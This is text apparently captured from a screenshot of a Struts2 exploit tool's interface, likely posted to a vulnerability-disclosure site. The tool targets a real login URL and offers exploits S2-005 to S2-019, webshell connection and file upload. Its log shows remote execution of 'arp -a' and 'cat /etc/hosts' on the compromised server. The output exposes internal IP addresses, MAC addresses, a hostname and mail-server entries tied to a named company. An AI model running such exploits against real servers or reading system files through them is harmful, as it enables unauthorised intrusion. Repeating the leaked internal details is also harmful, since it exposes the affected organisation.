 目标: http://114.141.170.22/dne/login!initLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/hosts 执行 保存结果 清空结果
★K8cmd-> arp -a
================================================================================
? (43.82.208.64) at 00:1a:64:1c:da:a8 [ether] on eth0
? (43.82.208.254) at 00:24:51:e9:2a:c5 [ether] on eth0
? (43.82.208.231) at 00:01:d7:b1:81:45 [ether] on eth0
? (43.82.208.114) at 00:11:25:bf:b8:34 [ether] on eth0
? (43.82.208.232) at 00:01:d7:b1:27:c3 [ether] on eth0
? (43.82.208.233) at 00:01:d7:b1:81:45 [ether] on eth0
★K8cmd-> cat /etc/hosts
================================================================================
43.82.208.93 HGTNSS01V
43.82.208.93 localhost localhost.localdomain localhost4 localhost4.localdomain4
#::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
##########sendmail server################
43.82.203.132 mailserver sony.com.cn
180.169.33.102 esms4.etonenet.com
#########################################
www.wooyun.org